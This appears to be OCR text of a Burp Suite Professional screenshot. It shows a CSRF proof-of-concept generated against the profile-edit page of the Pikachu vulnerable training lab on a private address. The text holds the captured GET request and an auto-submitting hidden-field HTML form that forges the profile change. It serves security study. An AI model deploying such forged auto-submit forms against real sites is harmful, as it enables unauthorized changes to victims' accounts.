 CSRF PoC generator
Request to: http://192.168.100.7
Options
?
Pretty Raw Hex
\n
1 GET /pikachu/vul/csrf/csrftoken/token_get_edit.php?sex=
boy&phonenum=1111&add=nba+lakes&email=
kobe%40pikachu.com&token=6195564cf49db10380790582434&
submit=submit HTTP/1.1
2 Host: 192.168.100.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 6
Request body parameters 0
Request cookies 1
Request headers 9
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.100.7/pikachu/vul/csrf/csrftoken/token_get_edit.php">
5 <input type="hidden" name="sex" value="boy" />
6 <input type="hidden" name="phonenum" value="1111" />
7 <input type="hidden" name="add" value="nba&#32;lakes" />
8 <input type="hidden" name="email" value="kobe&#64;pikachu&#46;com" />
9 <input type="hidden" name="token" value="7621264cf4aa483a45254654391" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 <script>
14 history.pushState('', '', '/');
15 document.forms[0].submit();
16 </script>
17 </body>
18 </html>
19
? Search... 0 matches
Regenerate Test in browser Copy HTML Close